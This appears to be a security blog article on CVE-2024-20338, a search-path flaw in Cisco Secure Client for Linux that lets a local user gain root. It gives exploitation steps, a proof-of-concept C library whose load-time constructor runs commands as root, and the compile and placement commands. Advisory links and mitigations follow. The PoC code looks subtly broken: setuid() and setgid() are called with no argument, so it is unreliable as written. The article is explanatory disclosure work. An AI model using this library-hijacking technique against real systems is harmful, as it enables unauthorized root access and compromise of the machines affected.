
CVE-2024-20338 highlights a serious security flaw found in Cisco Secure Client for Linux, specifically in the ISE Posture (System Scan) module. This flaw potentially allows a local, authenticated user to gain root privileges using a simple trick involving a malicious library file. This article explains how the vulnerability works, explores its risks, demonstrates how attackers could exploit it (with code snippets), and points to official resources for more information.
In Simple Words: What’s the Issue?
Imagine an app that checks your system security on Linux using special add-ons, called libraries. If the app doesn’t double-check where it’s loading these libraries from, a local bad actor could sneak in a fake one. If they then get an admin to restart the security-check process, their fake library runs as root, giving them full control.
This issue is what information security calls an “uncontrolled search path element” vulnerability: the app looks in the wrong places for code to run, and that gets abused.
With the ISE Posture module enabled
You’re especially at risk if users have a login and can write files to the system.
Step by Step
1. Attacker creates a malicious library (for example: libssl.so.1.1) that contains code they want to run as root.
2. Attacker places this library in a directory where the Cisco Secure Client is likely to look before system default paths (often the same folder as the target binary).
3. Attacker somehow convinces an administrator—or uses another method—to restart the Cisco Secure Client Posture scanning process. Upon restart, the process loads the attacker’s fake library.
Why does this work?
The process doesn’t securely define where it gets its required libraries. If an attacker’s file is found first in the search path, it gets loaded—no questions asked.
PoC: Example Exploit
Below is a simplified demonstration. Do not attempt this on any system you do not own or have explicit written permission to test.
Save this as malicious.c
// malicious.c - replace with a real target library name
#include <stdio.h>
#include <stdlib.h>
__attribute__((constructor))
void run_on_load() {
setuid(); setgid();
system("/usr/bin/touch /tmp/pwned_by_cve_2024_20338");
}
Compile it as a shared library matching the target name
gcc -shared -fPIC -o libssl.so.1.1 malicious.c
Step 2: Place the library
Suppose the Cisco process executes from /opt/cisco/secureclient/bin, and the process uses that folder as its working directory:
cp libssl.so.1.1 /opt/cisco/secureclient/bin/
Step 3: Wait for or request a process restart
When the process starts or restarts, it loads your libssl.so.1.1.
Step 4: Check for privilege escalation
If successful, /tmp/pwned_by_cve_2024_20338 will exist, showing root code execution.
Persistence: Once root, the attacker can hide, create backdoors, or damage the system.
- Silent: This bypass doesn’t require cracking passwords or finding big flaws in the system itself—just one loose search path.
You must upgrade to a fixed version of Cisco Secure Client for Linux.
- See official Cisco advisory: Cisco Security Advisory: cisco-sa-anyconnect-privesc-Foq5YAq
Monitor for unfamiliar files in those directories.
- Use filesystem permissions and auditing to prevent/alert on such attacks.
More References
- NIST NVD Entry for CVE-2024-20338
- Cisco Security Advisory
- Cisco Secure Client Download & Release Notes
Conclusion
CVE-2024-20338’s story is a classic: trusting the wrong file at the wrong time lets a local attacker win the keys to your Linux kingdom. If you use Cisco Secure Client for Linux, update as soon as possible, inspect your environments for suspicious library files, and always keep an eye on your privilege boundaries.
Stay patched—and don’t let attackers sneak code into your search path!
Timeline
Published on: 03/06/2024 17:15:09 UTC
Last modified on: 03/07/2024 13:52:27 UTC